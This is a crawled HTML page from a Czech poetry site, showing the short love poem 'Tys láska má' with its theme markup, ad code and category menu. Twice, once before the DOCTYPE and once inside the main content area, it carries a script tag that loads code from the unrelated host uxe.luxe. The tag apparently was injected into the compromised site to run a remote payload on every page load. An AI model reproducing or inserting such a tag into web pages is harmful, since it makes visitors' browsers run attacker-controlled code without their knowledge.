

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nejbasne.cz/tys-laska-ma/
body_size: 8561
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script><!DOCTYPE html>
<html lang="cs" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.nejbasne.cz/xmlrpc.php" />
<title>Tys láska má &#8211; Básně, basničky</title>
<meta property="og:title" content="Tys láska má - Básně, basničky"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Tys láska má, tys ta, o které se mi zdá, tys se mnou ve dne, v noci, já celý, celičký v zajetí tvé k"/>
<meta property="og:url" content="https://www.nejbasne.cz/tys-laska-ma/"/>
<meta property="og:site_name" content="Básně, basničky"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Básně, basničky &raquo; RSS zdroj" href="https://www.nejbasne.cz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nejbasne.cz\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nejbasne.cz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://www.nejbasne.cz/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.nejbasne.cz/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nejbasne.cz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nejbasne.cz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.nejbasne.cz\/wp-admin\/admin-ajax.php","post_id":"997"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://www.nejbasne.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nejbasne.cz/wp-json/wp/v2/posts/997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nejbasne.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.nejbasne.cz/tys-laska-ma/" />
<link rel='shortlink' href='https://www.nejbasne.cz/?p=997' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nejbasne.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nejbasne.cz%2Ftys-laska-ma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nejbasne.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nejbasne.cz%2Ftys-laska-ma%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.nejbasne.cz/wp-content/uploads/2016/04/Bez-názvu.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.nejbasne.cz/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.nejbasne.cz/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.nejbasne.cz/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

	
.background-cover{ 
	background-color: !important;
	background-image : url('http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale')" !important;
}
	
</style> 

</head>
<body id="top" class="wp-singular post-template-default single single-post postid-997 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.nejbasne.cz/">
				<button class="search-button" type="submit" value="Hledat"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Hledat" value="Hledat" onfocus="if (this.value == 'Hledat') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Hledat';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.nejbasne.cz/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Básně, basničky" href="https://www.nejbasne.cz/">
					<img src="http://www.nejbasne.cz/wp-content/uploads/2016/04/nbasne.png" alt="Básně, basničky"  /><strong>Básně, basničky Vítejte na stránkách Nejbásně.cz &#8211; Najdete zde básně a básničky ze všech možných kategorii. Naše básničky Vás potěší na srdci. Prostě ty nejkrásnější básně a básničky na jednom servru v nejrůznějších kategoriích jako básničky o lásce, zamilované básničky, básničky o životě a básničky k narozeninám.</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
									</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>
			
		
	
	
		
	<div class="content">
	
				
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.nejbasne.cz">Domů</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.nejbasne.cz/category/zamilovane-2/">Zamilované</a></span> <span class="delimiter">/</span> <span class="current">Tys láska má</span></div>
					
				
						
		<article class="post-listing post-997 post type-post status-publish format-standard hentry category-zamilovane-2" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Tys láska má</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.nejbasne.cz/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.nejbasne.cz/category/zamilovane-2/" rel="category tag">Zamilované</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>136 Shlédnutí</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Tys láska má,<br />
tys ta, o které se mi zdá,<br />
tys se mnou ve dne, v noci,<br />
já celý, celičký v zajetí tvé kouzelné moci…</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2011-05-15</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.nejbasne.cz/author/admin/" title="Příspěvky od admin" rel="author">admin</a></strong></div>
								
				<div class="share-post">
	<span class="share-text">Sdílet</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.nejbasne.cz/?p=997" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Tys+l%C3%A1ska+m%C3%A1&url=https://www.nejbasne.cz/?p=997" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.nejbasne.cz/?p=997&amp;name=Tys+l%C3%A1ska+m%C3%A1" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.nejbasne.cz/?p=997&title=Tys+l%C3%A1ska+m%C3%A1" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://www.nejbasne.cz/?p=997&amp;description=Tys+l%C3%A1ska+m%C3%A1&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		<section id="author-box">
			<div class="block-head">
				<h3>O  admin </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/be4159a4e3f8b9a393a6e124e6442d42b0403ddb331394f477b20e0ac6a5200a?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be4159a4e3f8b9a393a6e124e6442d42b0403ddb331394f477b20e0ac6a5200a?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
		
		<div class="author-social flat-social">
				
										
							
				
													
		</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
				
		
						
		<div class="post-navigation">
			<div class="post-previous"><a href="https://www.nejbasne.cz/znam-jednu-divku-o-ktery-se-mi-kazdy-vecer-zda/" rel="prev"><span>Předchozí</span> Znám jednu dívku, o který se mi každý večer zdá</a></div>
			<div class="post-next"><a href="https://www.nejbasne.cz/chci-te/" rel="next"><span>Další</span> Chci Tě!</a></div>
		</div><!-- .post-navigation -->
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Nedávné příspěvky</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.nejbasne.cz/sedim-vsak-radsi-bych-bezel/" rel="bookmark">Sedím, však radši bych běžel</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.nejbasne.cz/jsi-muj-andel-ktery-hlida-muj-splin/" rel="bookmark">Jsi můj anděl, který hlídá můj splín</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.nejbasne.cz/moc-rad-bych-te-libat-chtel/" rel="bookmark">Moc rád bych Tě líbat chtěl</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Shlédněte také</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://www.nejbasne.cz/v-radiu-mluvi-o-lasce/" rel="bookmark">V rádiu mluví o lásce</a></h2>
			<p>V rádiu mluví o lásce, o lásce písně hrají. Skoro to už tak vypadá, že &hellip;</p>
		</div>
			</section>
			
			
				
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget">[maxbutton id="1"]</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>Reklama</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-4095369454406172";
/* nejbasne.cz - 200x90 */
google_ad_slot = "8480691770";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div></div><!-- .widget /--><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-top"><h4>Kategorie</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://www.nejbasne.cz/category/nestesti/">(Ne)štěstí</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://www.nejbasne.cz/category/balady/">Balady</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://www.nejbasne.cz/category/k-narozeninam/">K narozeninám</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://www.nejbasne.cz/category/k-svatku/">K svátku</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://www.nejbasne.cz/category/na-dobrou-noc/">Na dobrou noc</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.nejbasne.cz/category/o-lasce/">O lásce</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.nejbasne.cz/category/o-zivote/">O životě</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.nejbasne.cz/category/pratelstvi/">Přátelství</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.nejbasne.cz/category/pro-deti/">Pro děti</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.nejbasne.cz/category/pro-holku/">Pro holku</a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.nejbasne.cz/category/pro-kluka/">Pro kluka</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.nejbasne.cz/category/pro-maminky/">Pro maminku</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.nejbasne.cz/category/pro-milacka/">Pro milačka</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.nejbasne.cz/category/vanocni/">Vánoční</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.nejbasne.cz/category/velikonocni/">Velikonoční</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="https://www.nejbasne.cz/category/vtipne-basnicky/">Vtipné</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.nejbasne.cz/category/z-lasky/">Z lásky</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1460"><a href="https://www.nejbasne.cz/category/zamilovane-2/">Zamilované</a></li>
</ul></div></div></div><!-- .widget /--><div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Partneři</h4><div class="stripe-line"></div></div>
